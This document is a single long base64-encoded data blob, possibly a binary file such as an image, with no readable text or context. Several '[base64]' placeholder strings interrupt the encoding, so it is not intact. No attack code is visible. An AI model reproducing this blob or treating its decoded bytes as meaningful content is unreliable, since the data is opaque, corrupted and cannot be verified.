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[base64]/lBkJ9/Ki4YG2eAUJQy9g+ObUxDRONH++4TovMgzURKwMHJUpACEqzsQDFaRS+gkQ1xzEMcOPpHP0hmnv94EEBWKp9+Gka0f1DpSBMDEI/m8a91/syDhiPMIStAAaiCTK1qiWpIRLImEa7pwU1w4ILY6FQJs8miIGhbyUBo4gmb9OltWdTioRAVN5v0ZCJ3g1SlmpKVuwXub4BT4+CQ8pWwfEpxojJCEEoFOckpgFWVc4xd/HKtWRUmVp1DjOgiUyzTVQZYqpOMZmYnmcQkK3aNoVwe+9JH3F1yd72jzQY+oIIUIOEHQljDb8qlvHNBL3rvUuUqrVcd6l0PltYZX85i1At8+SJf4MuGvIRBPpEJgwUw0AG4hKCh8ylBCd+BXwmZlB710YdAMxRPkf5XMGEo4h/wyGA2DnghCPUDZOj5V5H+obSSFWweE1zBCiaIAww2/[base64]/M1wQkGu5bESr6x05SpjCUvuzHJf8/BFd3CZy/j8AxuMaAKEaCkMGBATXMY8LCiYwARlEuhmNtzZNuX5jxCx43vl+5f83AcgPUCz/pnc7CaFjDA+A5ljH9os30LPWbA+tLOd7zSHk3h7w/Q4DH5C814+lXYOcs6jHyFCT0CN5iAAKS1ExvWfeB4KMqUZ1EE97NNEKSFE78YBoxl9BBLrADYboGAIj0BFJbqENoGoa6QnlS9KT8rFlNbNIpu6VExpelOrnLG/AT7jfnXKU8X9VC1reUEK4GIYBTyycnshjWtUFRioIuYvXSWrZkz3q6xyGC/LEishn4W5ZS2GVZZrleWqxVS6vAZbwINLEGhchT4w4lzJQ9658trjef3YlX2t1199CaCZ3Wh9h10FCSTA2H1lYyFR9kMvz1fZyxYQQAzj1zavDB91/Os9/qZFLYxUeyEjsNYIae7yeGLLI3O6Q2L/[base64]/gF+CzuFAcxCcywL/87+GBN0hpSdhKiRzhdJc8TRD9jvc/mifOem3pD87KAh0zu2GzHFPE2moHfIzOGlZ3j4/l0dB5oTYNGnLrxDxZ0n8sGFyQ+YO/ZijSLMoyEAgLenvYnRNVsn0R3xABj2AdE8lPfWoUz11VKu6EjyRRNJh+mq+xfqltb712Ps7OF2PhQyL6wKpFJyCyFHAAXRJwFMnF5lYPQBVwl42s/GCmmAFi1eS8TCwDqlUaU2YqtC6C+bMumK+8AWt4yZ3uT+phsUKp1zkAg68+SpvebWS3tqx9zkkFqQloccPICABJchH+tLz6PT/oGzAl1lCMnf25cLdM4D0AyMAgcIKI9yXMC5+ccjSmMa9BFrJ3JEkc365t+gR/gaN6Uznd/peYdCAEL/gEV1yDpdf/RD/[base64]/OeMPTqxd6YCfVIgAUAgXyoUPasTOGwjHwaBkC2ifX4RYV07396L0asQAmCj4S6RxiIyfiICfmCYAmCIcsOi1+iZNEURhGor/qu/i9G7g8h+mAFRkBDAMQdxiMdWk5+Gmb+AKQNRSYP1a+5vkcdFu381GEeliQd/kHj/[base64]/AJ8SoKY8nezIER3+ewKMEKQYF8FHIh4Uc+uBB++CXRwJAflgaxWA9/EkQ8Do5/zjC1voUNhw+y/lJSCEKOzgJOtkCrX14SEkFGuqyAJf/[base64]/[base64]/WoDd0kyB5E/R8k16AM5/mwU2xQRhcqyGLs8jmoUbutIP2rCJp/o+ZFNJELoYMg8ZgpDO1wEUJxrMc6KcXhCA9GfUm6Qwi3aM88knhzIF8QGseiGc7Qw4Qs6E92wk+16HkurC3eKs87TObEK4cRBJBNqRovNDnVpVJ3KE896MdHIhJ3sFECPQgKoErG+InTjTs9CBx1mILIFRCRYpClxUB3fItjcIo0iAq+uC/RtRa06REhRVFseLsEiftFicw1+ItPkADNOADXOBHUwACEsAwP8A25hAH4GqCUqCtHuAa7xUD8lVf4+IwqGo0uepyKGMxfOVXWsV22JEzdIUAkJQylsp2GuMFt3TcIMACUiAIzkAJUsAKwuAhNK8J6wpNQa831ZRN/gWrF0LBCSRAAhhBT/+BEliABSJ1X6ABmZBpCZZAsgBm9uRJ/PpBn8bjEY1kFpDJDq3kHMpQPxZtnBaKzIjpY84BtGYhPWHgUatPZoPyy/awF/bsX87hT6eWzrBpPbMBTD8VPnvmYw5EKFUVVcMPKaVJKStR4BiE/NYBfszB4NbhP96BG4BO9vDvV8MrjBa0o37gWCP001BCWZmVcd9GOQ4lQ9/yKBChEmChE8yoLq8VLycC6egyU7wCcb7VRce1k1zgBxRMBdaVAjqJwX6gChgHCeawbOkVAjBgBUhgBYCtgkYA2FIQA0KQj0JjNJ7NLsKKMlDHYFETYVGTMU5D/i+UxWCnVGK9MZMs4APSZwmUQAeuABDiYK5a4V1W4d3Q9DoMUk17gXtEZh5OtglUVgJWoWUBIZiuVmRotmaRKWf3VA3ukEmi89D4xU79oGY1JBF1JmgMBLT+xUSmUweGKWhBAWyrL5isb7iwYWsTcTykCyv7AGw79VFHjl8u0mHqM0awQRzc1t/0M0YKZp/KwR1UyG8LBnADV0M9d6PaYAsMFw70YABVgiSmqHF1UUxMKtVWClifNRJ0wRmuYRc6gW82Fy+90iIy6i33slK6gqe8dRnTIgleVBtNdwjCeAheYAPY1a1+1AjOgnGCoAqQgELANAUtYAVEbp3WiXdZ/iRf13UEY2c0Rqxh9QIAoDd5r3R1mncxkFRZ1hE1oe2pdqc1eQcDlEAP+gANmmAJAAGTgaN69ipkOdnz1DR9/0Ec/CAG3DcD4Bd85BcG6NdB7hd/W3b2mAAis/[base64]/rYgCRTsBU53CJKg4oZgAxzAAWijpH8gCLrgL6sgCLzAQnAgckYgCJqRxmKzRyMT2NZ1kRM5jwTWWJSldl7nke7CkDOMqB92WqiXNafadzZgBdQgDvogDnTADzC5F9bDOoTBF0L2lfbqfGWpyLynPOUDUtPaYdZa9pbACvxga/l3P74PQLIBGoSBFWbhO6ayH8pwHkJkH/RDEqeTgtu5of4hmaHZsR27l9rBSdQBfoqksMmjQ/qhHXSvYNZzuGZhgq5sbdl2hdn5QMJTHUaVX5ayZg5qPPYQEccDDMWBFYSCho0oo/yZDMLY6cqSABVXJWBBuLXovfwkahJ6bQ6w/leJeKXkhp9LtBlYgQdMwAR4wA9SIUTTJKPD6zhANEXb6KPTbgvWTqTXYgiMgAu44Cy62AU2QAO05QNeYAiCgAzOIO2YIKa7oLKYAAlWgK3OjEKYIM1ouo4fk8EwQO6UCqk7w6iNOpCTWnlH0KhuRzMCGWLFSjXHTdk+UDYqFg2izJJ7gzqE4avXg6/JunzT9CDZ1GHkWVApoYFZucWDawuN0n/LIx3YAR7seZrxFh5Qq0GMVlCZNj0omIAApLEf+7F7CSj3wx0Mzj2kS0AkkR1a7m4XErSEIbS70Hv+86HCEEtgO229cB5udWnsORgOsYVJj5yEYUy4snNtmFjJ/kAterts7qS9VkK4h/ttBsK9ivu9rG65mdu5n7sTrgEQJqAACsAExEAWnDjWsiZyt3uKy66jkxHtxHu8w3UI1Fumu2CM3wIFyHV1U8At2Li+zQIJmMALvMAsmOAHgq2mvaCybLoKlMAIeNSnF2wEDiNXBPbxkPqoc/DvQueRKEczkHrupOUuxI2qVUU2IGAElqAPCGINlmCURhyXthnFX6msz3cKScZv0WCYrraE/HYNEqYf2GGZdGbdzYk8zqF91uHHz48fFsiBOmR/CspIphNm7wxAcEDJldmxV6CXmm8dNrua/UchOwSDzcGchKbJ+eyXtpwi7yniEQvMyQPi/tfhhefP58ypE0PrQIQGogQiFn7mHZYJPbJhJm670ozxKvCADLZgCJwuQlMiFs4mJfbc5/d8UPw8pPhEJQI9iHeiuY/YIlDhGsRA0QtgAsRgF3IhcHAbOVIxzmWNjQwH0zNdjbsgzT597UIdXV3ABT6ANmxjLdL4DOy71tveLHBABXTaC9r+DLzACpigCvQeB5CPRxnMArTKqtBxwZ83dnbl7+piqUBjkJ6XB0FHrFzjNYqK7tQKA4RADTxBnNfgCnzjq8Wa2zv528+3sML9z/onG4ZJCMwdS9QB9akdtS4xaN1vRNIBVwGmSsZjsb9jHdLh+/ydBRImFF3uH0jA/viPnwROBnePfwwVBm1Le+XHQxNT6PWqv0d+XMtxYM0GBCadQEeGRPwUxk33bFV/XJh1xkiwwdEEQs9myLDTw0CHKM4H7CjC8ub1IBFQwU5UYedNoud/[base64]/oAAgsiRLzsWLEByAsiAFYh+oGDBAgQKIEAgnToFGk+gYFsJA4iVMGG+bgtjxbu379+/ewkfTry48eO+fGH7x7y58+fNszHRIUQIJejYn2e7ogTNv37w5jWfB6oPq2zY5/Xj14+5+O/93oNi9W+f+FnC/vHbx+8fNhYsXAFdNiQUaOCBCPaxyoKU9NGEd8wJQwkLaLy3D3/MQZPdhtj1gQMO+fUj4ogkjvheHB2skd082WAjDC+zLKeeiOLNI559zWEzi0SeqEIJJaAsx1w/+/yTTU01xXFTSDvxFNQZXQzRBR6JdAKRLA4NpOWWWqoCC0RghimmKp5kZOaZaFay/tFHHtFUZTPOMCKGGIw440wkMYmEZE1LNunTT0HhMZRRSBVKxlJD/[base64]/NELHIfLLfs8sswo/EhDmrg/htvMGh0oLMQjCTHG4yzBC00KwTnG8rBRgozLY8J/UiJJ8EQzMqeM+F0k59PRtkFHFX26JAsWIKNJZdkC+TlmGiPySNGZbLddpoUTbJmR1Ur0kkz19h5TTOdJBKJnlTTdHUiL/UUlFBDvUXoUUXBwcUPQDz6wg9BbPrUF1xI6cIGLvQ1FVeMpsBXCiNg8IIRVXgxqhqss57GGaeW5YURdeHVKgYKGCurZYUJYCtjix3b62S7QrbAZ5vNaqxnyT5AGmsUYLABaRBgsAIlgPjBix8jXAEKbhV7Kz4r4pZfvh8hRCCBBBmTsMIKAALI7vztVmd/dezaX7/99fZbr/eU/uCO/[base64]/l1a9LKCEZCmMoQBVq1+ZxjBAItXqCFeYWb1q+D5inmiieYDHOC8SW3AAdUDQRwAQQkYCWEJgJCibqAxPt6Y75zISQ654gAC9bFvY+9rofzotz/9ze9++GtX//q1hAH6j38FxKc98cmuF8KghRJjQUIR5DEROvShDmWoREkgww/B74Ur+NAOKyrD970PQSkoUBAUYUQkmjRoCwIFKFaxUpWqFI9VbBoWnVYJP+xJSXFQUk7A+BKeAGosRvgBGRDRCa89RCBtJBvYBtKQL83xqWJaG9zuaMdKVNWPHJlE1SSBSEVwYkkc4WpHxoqkqxXucJHEZSxhggguPGqTmiJD/lEsKSg4dGELjvvAC1BJBiNYjixleUsa8kDLP+mhD7QkValexwQEMkEJRuAhBDQTTM3c6nefeQxmJpOA0/jKMJW5lfIyQ5jJRFNZznsABDYwAtWwtg+MAAQvgqEGJVCiF8KAxm3IGZxvofO36vQFK9aQgfWxr0Dwk+c86bk/+gnUue7y5/38JVD93e+eOjAoBOOXURwUyLsMdWgGxgvR8j70QCkIqQo7+j4cdJej7H2feg2EAyZQoqQnRSIUVcpSl1oxNmSK6UwpYRCb3jRPOtGJT4Hyur7+oAt6kEQajyqLgYiNS2KDqoY3fFU0wfRtfvzjRuTGJq6CZKwoRrHg/hJcODGiNSgvYZIeosSFTQ2FroIKZVImOQQVDKHGR9laLIECKFr69LB96AnLfDKqUqHBCnRJlV9yF8ziLbNWxqyMrjIDK8/CqrShvVWxKDNm1KL2ARRYbQrSTIHurYIRvHCGJ4QQB9vslre+Nedv0Rnc4Ro3AyDbYPyYy1yCYjefBY2gPv9Z3UavizrZhWCiX8hd8IY3hOMFdAZ8SN6MbVpjmc40CDpdXhKk99T0ha9FPWpR+Hp0BadOwQtWcAYh4je/s/Avf0HBCEZ84tdVnBaZYjPggvjBwEnKKZMSTDgxNjgqP6ASGgvi1DdauI3YBtuGt83tAOORqkbtsB/V/jRiuaHY3ClOt02WTbgjv9gleboJIoRC5J70VJZ5GMsnyQBXT+o7D06CiU90ouSW1VIPiWByqaAMOylvIHeDAZasfJeYwUSmMKDxVa8wDpgrKwYzvArmaJaF5kn50uRLYMQqeDHFJZhnnHju1p5n7rMmSEB9gAZZcpdL6Pxd9572THR260dAR+Pv5/PT7na5210DgUy8I5BAD41rXB9a/epWF7V5QYBqBKm61e7l6Kv7koL3BSERtr51EmMxi1goUdcq7fUnXAobYRN7pgYJXE6VBEYFQ/J1aUmBCiA87UrAERbZxvYc3e72bjveIW1bSEIgn0ermindZAUk5sfa/icFu9slMEmkI3tKes/ne8hdSIGQBXUGeL+E2WBMsk6S3IdEuIxUgkVLp3CngMoGc5iCuQzyPoNMyUgcVx0fjO8iDuaOH2Y0o1mtNR3wAQx0QAjz6UUwdmEFP9gZGrrtjXB8O/Nz+mIVTYiAOwO9c573vF2QfrTP8xdpSdfT6D6Xf/21+2pLO12EmzZ1VCcBHTCABkh1PiR1nLZ1gcZQqtZ/FfVqp7YCTFAJRlRE+cV4cOdfvzZ3dDd5PoJ3BUY1e2c1zNYTuJcWL0ABL3AGVWIQh4d42pZtauR2YBMLsrBGjNdGjLdGDtF4jydHCxEmawNiFrF5SJhiXpRILAYT/jGxhKInesxGOGoQSz8RBEJlSTAWbzohhSFRezhRezmBgnIRF6dSBTiAAaQBGr/[base64]/m6dR3CD9RJn8AJVMCpbmAj4KBMEuSRgKBJiuGRl+GRpkYa/[base64]/vERiaAGAMcTakEG9YZw9Ug1i6AIizCQnYdYaaAHcoEWONABD2BalYE8y2dMkeGbF6lMYAaRHLk7yLSHIOksGPADHVCSGIABS9AEhRgMvOAJaDALuBU+MSmT4bIKMeBO7+Q+8tRzMQBdmhh/9RNpP6l0nYiJk0ZpCDUz4dVQqDiAOuNOEfCc+qmfquiUTQmLschpWtcxDYVe89WV7sWLHiUEJBWMwsh2KAUKT2SMEnGWAMaWWFRTeqdTU8gTrvM69AIDHVAYHXAGXtUR24gKcXSO3ziYiPmiiLmYjEl5jwmZkVkJp8CX2xiPnSA3ceOjBwFIayJWNBEHM/ET94YD/kGAb/C2mjVBYlqlVa7ZmnXDJIiFBq5jm7ipm3vIm8SiO8SHLMb3Kxr3e2LWfKjBGmnKWqSzASXZAV6wBN5niCxDPtmZW42oZ8Rhp47ICCHQADa5Pu3Tfiygk/nXk/S0LvYnaUF5UPJDlJmodPGzQhRliiBgdVTXivoJqM/ZAPv5qc8pAaF6c1Tpn+uTdT40QgaSXl73gB41a0ygCmVpUhD6RCxVjGiZEJ9Qd2qJoTSFbEjCd88YRh/6FiiUAQewAB2wpJGwlzqqokwFJoQJo9QaozJ6rQ5xEANheDZaENvordw4VeJaEB6hVTORcE6ICGSAA62HcDkxEzblNB9B/gkiJgnmOhP3ejW0GRdx4QVBMAIWEE2nwTsE0Jud4XweSXwXV1pcVjx3GIdjlqaikaYPgBXWxFrdURusAApXQAmrsC27tZ3caRyMEAM3mTFRNwIb4349d136N3SaCJQuZJTxQ5T2t55HKZ/g9UEfk4oEKJUFiAGAOrSeyqmg+qngaYBVeZU9FFEMFWu5uEIKmlFeIKuzunZuJzT9RaFpmauwUWzNSIJwSXC1NJdWsARCsAISYJM64AWI0KwckaLQGq0PUa12i5jmCITY6niGdzYMQTbiCgsHwTTjmncS5iaIIGNIsKTwJpAf4QczJQkzJWKUOxOL0JpfuDpqgAZe/iCiAUsapnEYvMkYyyM8oss7ICd8z2SmwcQrIDkaG/[base64]/QQlTeuwJq4IJEIeYADCBx6j1sJ+xu5TiM39EpiknC5CMk6fVAqTJCGz2IBpuFZFembyxOckHEsqet8C1tlXPa6zqMazmJN/jBwBauwsQGEBuRTMTApfr4LLoDQBDqwA/ZiBRiExRh0BVaQQitrqPAXxuw5aTOrXCsAio36kwolMZTqQac4da2Yn+Q7x3Q8tPuptK9Ydelrdeu7lawKaykAA/[base64]/vqVwAklGFOmk6ID/Zq7NuDEJwnJ8YoH7kW8OAugB1PMcNfYD/GaDq+zFbuaq+uAJ9kIPz63agoIHIqBAd6FKMvDTA/MgzoWwceoJl+zr3HLwSEAIhcAAHkMmbrMCebDZhIsqi3IOlPNTXmozJSBE1Wgm27EWSoAdBkJe1t8vH5stNs8gD9ssnLGIIiQZNdgZG4CoW0JzOA80Ly0zXzCsKe0yQsc2WQXy/[base64]/moO4oqO4o523qKq6v8K/bXK/f0zAhoq/jRm8m5fHmnLHpZPAqaS9trbMGwPKMhHLPFbQTyzDVjnIak/Tg3DHh1XMnBHPlYfGqJzQp4DGrK3IsabFuLbPt6vEw8DKycXYdVzQkF3WrQbYsozNvbjQxL3QzsnhQGTkXVThmKvXnGjZqRbX1dDdGADfJhDjSiblWj/jjHPqnI7hqHbjuQfv00/cxMHkwa/p0mzl0sHe3NjhNSDnVQDpdJTvkX/otILmu47xq53sxJXn1ojuzqHl497vVi31XorwbEjpb2D0d1bvgGn3hKbzxwTv7+/3OnL3RnrxSh34U4PzYTr3jnL4pI74uqz4xr340hz22K/44r75cJn7l7T8scf9ytn/1AD60sn84uD+7fD///8I/gDBCRwIzptBg9wSblvIsCHDZxAXcvNGsCC3Xxh/JfxVq2PHjBxNmZIkqY3Jk2JSpiTDUgzLly+zyISpsqZNlyxl6typU4oUIkSa9BhKtKhRok2SKhV6dKlTp0+iSn0CNaoXL2Cyat2q1afMKEeOTJmCpKzZs2jTql3Lti1aKmypyB1Ct67du3jzzsUrF65bs37/Ch5MGG3ew3RpKM7BuHGOsoiHQEbcNoeQy5ePyHjBmUSIzyE2aABNOkWKFStaqFaNuvXpFSk0ZJg9eoPoDBFy536QwAABAgiCP1DwoPiDCMaDI1CgYLly4REsSLeAvPju49WtG1eQALvxBwi6/udOoPyB7fO2c3MYISOG+/fw48e4/[base64]/AhfBBhxsQN10FqzXXn7yZQmllpzGsN9BB/4XIIAQDbjNRBV5A5J//[base64]/Zl6qoARrWoQQQhiBOuCs9ZSq6245hRTFsDS5GvSwe70IYgiKmv11Sw2y+yz0G4lbVhhpSs2W0SeFe6Q4Ip72F5tnf3t2HCnJS+77dLw7rz04o2X/luY4buvCGGWaZsGYn7WMMIED3wwwWj2awHhcxbHHXDD7caccdXZmXFzz5F83KCQVuz5d8gRR5zJiYLnHaAIwNyyx9KJUMKmndLnqZaXySxqq6T6tzPPPU9UoEWvJrQggyDRSpKtbSS969Iz7cp0r0+rBH3UUwdVNdbcK6X1909w3XVWREjxFdhxw/1j2YCJ61dfatcFf12G7WXXtumXha2Se5dVt92fklIV4icZtVzGXpbZzJcA9xnC+WtMoSnTbCaYAQ0g7jUDQ82YXmay4pAHT7nhjsREFxzOZQw8GQvObhIQHQuArGLXGY54JCeeCIzQg6v7TesoxUEXcuAD/rOLD33e1TfdxaAe++EPQnSGqlSlikADOVCCFES05BlteUhbia6gJ70KVc960ouah4ZFBGN174wryhr4rOKi8T2hfOaLwrTClj90gStc2kKC24LUo/kRUH748yORzhW3I+mxMEyi1/+e5BgreWswjVHgl8b0wAYK7l8UpCAEKogw1AyMkodKjnDw9CfyiK47KtPhxlDWJ88lwIWwDJlu8pQ6zOUGZckhWZ92GR1Lvcw26wnizG6Hu3sZ0T1IxNkSufE7Jz7RZ1EM2tBkVbSjRUiLW4xJGKdHverlRIxjBANQzHhGFK3xnOET3/i8Ikew2aiOZhsM/vSXNnDpjY/a/rKf2qgEl/vt0Z/pIqQesWXIwUTGf+1612P+CMnN7GtMZWpgBqQzUQtk8qITLNMFyQSaMl3Kg+U5GS6xY8ON/QY4xHlOoLKDqUbBUHIoIyUJ9YQdVbJQTtPhgAheUIL3DLExRTwmMpPJu1Ix81TOfKbwENKgixyvaFeE0DVxkqsLdchpX/ymGH0izjIa61jlXFZS0Pk9dXaNnXN8JzyvNdD3zbN9d9mCXOe6Bbq8VZBCMgv9EENX9hXmSPY02x239Vay3dMuCHUXY2Ywg8Yctn86ygGXOsPAfvVLcL50mWw0iVELmsZfESWTx1bYJ5Q6imK6QeUDTkqxXbaSTrqJ/txwFGAx5pTQYs7BDilDpgABEICUmbLNoH4ozPkA9V42E2o9iGqgZR41QElVlX82EivkxcoU1KyuSLA4VWCBM3rdfJpWsUfGrxYlrMiaihrP2cbxle8raVXrWo1ET3NxCy90za9dBYvXgwr2MPqd0l/l9y1DztNcfeSvHpdEt7ottrFRQltkhaAvznymshF8nEtL9riMAmyz/zKNBGkj2tPqEIS59A4qTWhaPuEStg2IQIxny5waK4e2JaRtCDFXnAY04AG+BSGlMkupEcyOZsjFz3yUfMzlJrF3TGxIdBky3eN5RCRYtvJ2pdqrbX6XJxjK6niDNbVimRe9ViNr/vjG57U4thN98wWMQAdb2Pnpky4Bflt9/[base64]/kwVRhgkM4imScxFsLz0vgj/i99liPgSwYo3xcJGLgB3KyWAAIQAABiLgBSf45woGEcmjzprwzwRk8ck/UKVcfjidVp1yZV1Hd0rBtjM2fYxObc5UgGQovJeLXNpq0LhRs7ni55mLmrdpOvHcWcaXvbz1zIM8K9ZZJIAstuH3cbzM0SNKT77up2QhH2zve+773dTtCJHOWITZm8e930ltqwhILvxg/l3l890b6TghQSkfXf0aL3m+W7VkPLOW3s40s/87Jw+jX8j96KuF33S/GKW3xJGc94XUTOcEZ7nLGRJiCV0mJylPueBBYGTaNKK/OY27yXoHGB8pfP/OY3rOW2ThSgTuqnio0wdSzU9XJQ/mhalU39ZCQNYY4PMGyUNifYx0721WGOMqvDElMfeEF7lDztoAqRyUd08pNz9jvgpcoYvRAJAjiABFiABFhudWd36QYUDPgDe/cDEBiBEiiBfbduUHCBGAh4Ggh46EYsjfeB+RZ5/[base64]//vO3ZI4hdrqzXGQnEFDWf2r3DMZQiZUYgISQiZpICIMwCJtYbprYiWRgd1rBgKaYFBPoSRmEJhP4d4Dnd7BYgT9RBD/QBCB4i2c2gibILLt4FSgIIwGHPvDCgmqRV44EYJU2LjaYeqq3jJ6HaEHig0AYewflLkSYe/Gze2aBL73nUBbmGZbyJ8zmW62jU1kIBF4IBYO3juwYBVAAhmS4ATYUaqEGHAZAMkM3Up4jHByTY73VOnmCJ7bVOjXGAJyzHHx4J38IiMXGa6UziAQpKD0kO0v2U8g1dvpXVFHWM1JGiQDYC7HAiWgwkiRZkiZ5klmhIgyoFD1wb2kSGx/m/lmvMYE/[base64]//ZwxO9JGxIAqYMAhokJLt5YtREVYt2XgtgAKsVhyt5mGruAIQuDA7d5zIGYGt0ZMfaBTo1QPJojUkWJRGiZQ2wnmdl2AX/udPd4aMVfmd0diM+OQ2yRgk1DgE5xkkAEQzZDlySGgZmlFhKicC4QhqfiICMBAEg3eXa9Cf/[base64]/sD3JekRKRFwA/[base64]/rIuW6lskKlRgAMNyhs3RFEQIKFG9yc8W0LT15gpRFKz5bOu2qqvCigJSWwNOYe4pWPGViee+Wss6qLB6hhGZKwzmpHKajQC2AYGKAoFSAjV+qPaeqSUx5yQx69FAa5OmgAwBwBSKKXpOrfpyhtnGKUJ0GrsqgHz2rdrcq8toK/Nya/9SoL/+ovA6Gbu9BdCMAIccLFNKU8xeLB46rDfmbCSxrBX2bCc27l5dqeU2yT30Uh5055VIgRmIVmDumkrFxoW5XOvFAUACqCQWgYtyweJkLu6u7u8mwh84LInC7NrcARRAAP06VKPowFPGh4Usyiqk2PBIQCs04dB23QH/rmQRcuHetiYw5aqOIarphMBUKcAPhZbHFACVXsfV3usNGoRXEsGUvADQPFGWoEGZNCJoki2ScGtRLEEgKAKqnAJlwAIXMAFS7AEaWtejReu4ypzcDtqeUu3ddsBfwDAFnzBl3DBGnwJS7Am8yq4Rkq4aGRO/oa4iSuwi5sWjcsBzUFzDXCx/KM23WmVnKs2oEvDpee5OuywEbuwznie7MKnfEqWxShgSDCWmbZpVvgZ02FDEXAEAVqyJ5uyu1sJiVAJWJzFWty7KQu8ZXCgmgqYDrNJLjQeE+OGtBVrzsFsdnK94OvGsFqZR/uH4zjH6CehKGUxNKYcMgaaFkC1/jDqU1kyyPiBtakpENxgNG1ABDXgAY7sAX6LAjbQBCDirY9nAzVwi6qQDJzcyZ7MyZfABV+lpE0KAb7hwHEbwRIMATrwya78yp/MBX2byfv6k4WbreADsAG7ee+0wi1Mc8AsADKgFpNZzMzxwkTsY8rcAAzQzMbcAB/gHg1AvszMAMt8zT62Ho91w5orLhG3w+CsuZPmwzb4lR0nxGPpX4YRueiMchVWWb5UHTjABpKKslR8xVqcz/qcz1zcxWAcBYC5ArIhGy/DmHVCSiD6sxYKHbXlxnL8oQvJxgl5fk/HSw2dSq2jourRHjUjRMIqBIasfxdhCotcyhiFARgA/skosKTySsv3tqQujcmXAMuvLMpH8YEMbMqonMpKkMEavMk0HdSfHMChjMC17Jy3vItrdKZoqrgyMAIX8MvBPNVymBYyQNVYrQCQaxdCgNVe/dVg7cJU0rl4VmnlKSTkDM46LM7c/J0/WCV76liPZXps4Ri+BwOTBDiZhRwkQM+2e8+5q8WdMNiEXdhZ3AmVMNj7nLv+vAaaegM/INCbtWE+y4/ax2LTe2O3ZWPXW7QW+qrS28Y2Vn7L8Ws1dmIpGlsvYFyLGB8KhbUzCg5OJQlSgAKrnEnqqtItDdNMutsrLdSuLCKk3MA7LYVKANzIndyAcNS2PKYlrMtc4RMu/mABGBrWNHcAwDzMZzEC1h1zDdCUeBED3T3e3T0CbL3WzqjWnmunZ+3WUxLX2OhfZpm6jKEZa7lyIiACHBBLEfAC9AzYgY3FhT3gBF7gio3Fuvu7h3CgAE2LcDIb2QGHJbQoJ6bQucVKwabZ0SvHzxFzsMq9GT6QuFo6P6tsHMQBrM2n7zEDM/MusJ1MiSwJWdACdfsAqzylGeDIkRzJGsAFncwM/DAP3aAN50AMzHANQy3ASj7AXPDSHgABC0CucDvlM2cCyF0O/ZDlWt4PSM4MW67lzEDTqmDU/Nvc/HZ5/1abmecEFhDWB/ABSOAH4fAPH0Bzj7vd4/0Bq4cX/iVA3n4O1kJw3mbdzemt3mQdP0BohOvZSHNtafSdA5pBYV+yQKGx38ghAv/Nu4Jt4Jxu4Fvsu4dgCHogBlCwbj8AJzlLJ4xpY79xkCn0HFJXW3Qs0Uk7jtJb6yJ6tHx4AHdIHCfWQtRxAaQprB